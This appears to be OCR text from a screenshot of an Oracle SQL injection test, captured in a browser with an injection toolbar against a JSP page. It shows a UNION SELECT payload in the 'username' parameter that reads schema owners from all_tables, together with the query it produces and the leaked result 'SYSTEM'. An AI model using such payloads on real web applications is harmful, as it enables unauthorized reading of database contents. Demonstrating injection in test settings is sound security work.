 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select owner
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select owner from all_tables where rownum=1 and owner <>'SYS' ),null,null,null,null,null from dual --
Enable Post data Enable Referrer
Oracle注入测试 by 卿
oracle inj test:
select * from emp where ename='SMITH' union select null,null,(select owner from all_tables where rownum=1 and owner <>'SYS' ),null,null,null,null,null from
查询到的数据:
7369 SMITH CLERK
null null SYSTEM